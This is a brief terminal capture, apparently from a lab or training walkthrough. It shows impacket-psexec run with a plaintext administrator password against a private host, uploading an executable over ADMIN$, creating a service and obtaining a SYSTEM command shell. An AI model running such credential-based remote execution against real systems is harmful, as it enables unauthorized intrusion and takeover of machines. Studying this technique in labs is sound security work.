 ┌──(cadet㉿kali)-[~]
└─$ impacket-psexec era.secura.yzx/administrator:'Almost4There8.?'@192.168.135.96
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.135.96.....
[*] Found writable share ADMIN$
[*] Uploading file ksyUruQB.exe
[*] Opening SVCManager on 192.168.135.96.....
[*] Creating service ygps on 192.168.135.96.....
[*] Starting service ygps.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>